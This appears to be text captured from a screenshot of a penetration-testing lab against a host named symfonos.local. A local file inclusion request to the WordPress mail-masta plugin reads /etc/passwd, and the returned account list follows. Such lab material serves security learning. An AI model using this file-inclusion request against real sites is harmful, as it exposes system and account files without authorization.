 view-source:http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Hacking Labs OSINT Services Vuln DB Learning Resources HackTricks - HackT... Reverse Shell Chea... CyberChef
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 Debian-exim:x:105:109::/var/spool/exim4:/bin/false
25 messagebus:x:106:111::/var/run/dbus:/bin/false
26 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
27 helios:x:1000:1000:,,,:/home/helios:/bin/bash
28 mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
29 postfix:x:109:115::/var/spool/postfix:/bin/false
30